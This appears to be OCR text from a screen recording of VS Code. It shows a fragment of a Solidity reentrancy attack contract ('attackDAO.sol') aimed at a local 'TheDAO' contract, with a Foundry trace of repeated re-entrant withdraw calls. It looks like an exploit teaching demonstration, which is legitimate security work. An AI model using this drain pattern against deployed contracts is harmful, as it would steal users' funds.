 Applications
Unit Converter | BscSca...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
voice-chat | OpenSense ...
Terminal - mis4n@deb...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
File Edit View Profile Scen
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
17 }
18
19 function withdrawEthToOwner() external {
20 payable(owner).transfer(address(this).balance);
21 }
22
23 constructor(address payable _dao) {
24 owner = msg.sender;
25 addressDao = TheDAO(_dao);
26 counter = 2;
27 }
28
29 function attack() public payable {
30 addressDao.invest{value: 100 ether}(address(this));
31 addressDao.withdraw(100 ether);
32 }
33
34 fallback() external payable {
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
bash
← ()
[205570] → new DaoAttack@0x2e234DAe75C793f67A35089C9d99245E1C58470b
← 694 bytes of code
[62484] DaoAttack::attack{value: 100000000000000000000}()
[24057] TheDAO::invest{value: 100000000000000000000}(DaoAttack: [0x2e234DAe75C793f67A35089C9d99245E1C58470b])
emit Investment(investor: DaoAttack: [0x2e234DAe75C793f67A35089C9d99245E1C58470b], amount: 100000000000000000000)
← ()
[36987] TheDAO::withdraw(100000000000000000000)
[36925] DaoAttack::receive{value: 100000000000000000000}()
[29008] TheDAO::withdraw(100000000000000000000)
[22932] DaoAttack::receive{value: 100000000000000000000}()
[22183] TheDAO::withdraw(100000000000000000000)
[18420] DaoAttack::receive{value: 100000000000000000000}()
[14204] TheDAO::withdraw(100000000000000000000)
Screen Capture (XSHM)
Scenes
Scene